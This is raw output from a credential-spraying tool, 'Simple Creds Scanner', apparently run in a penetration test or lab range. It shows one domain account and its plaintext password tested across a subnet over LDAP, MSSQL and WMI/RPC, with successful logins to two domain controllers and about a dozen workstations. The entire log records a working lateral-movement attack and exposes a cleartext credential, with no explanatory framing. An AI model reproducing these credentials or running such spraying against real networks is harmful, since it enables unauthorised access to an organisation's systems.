 SCS
Simple Creds Scanner - by ash
Starting scan for: 10.154.0.0/23
➤ User: k_barrett
Protocol: LDAP
✓ LDAP 10.154.0.70 389 DC metaltech.stf\k_barrett:Tz4BWFHAffLENV9n
✓ LDAP 10.154.0.71 389 DC-2 metaltech.stf\k_barrett:Tz4BWFHAffLENV9n
Protocol: MSSQL
✗ No successful connections
Protocol: WMI
✓ RPC 10.154.0.133 135 CBUSH metaltech.stf\k_barrett:Tz4BWFHAffLENV9n
✓ RPC 10.154.0.134 135 SSKINNER metaltech.stf\k_barrett:Tz4BWFHAffLENV9n
✓ RPC 10.154.0.135 135 BVALENZUELA metaltech.stf\k_barrett:Tz4BWFHAffLENV9n
✓ RPC 10.154.0.145 135 EPHELPS metaltech.stf\k_barrett:Tz4BWFHAffLENV9n
✓ RPC 10.154.0.137 135 HMCFADDEN metaltech.stf\k_barrett:Tz4BWFHAffLENV9n
✓ RPC 10.154.0.143 135 SADKINS metaltech.stf\k_barrett:Tz4BWFHAffLENV9n
✓ RPC 10.154.0.136 135 IAVILA metaltech.stf\k_barrett:Tz4BWFHAffLENV9n
✓ RPC 10.154.0.70 135 DC metaltech.stf\k_barrett:Tz4BWFHAffLENV9n
✓ RPC 10.154.0.139 135 RMAYS metaltech.stf\k_barrett:Tz4BWFHAffLENV9n
✓ RPC 10.154.0.71 135 DC-2 metaltech.stf\k_barrett:Tz4BWFHAffLENV9n
✓ RPC 10.154.0.141 135 FJOYCE metaltech.stf\k_barrett:Tz4BWFHAffLENV9n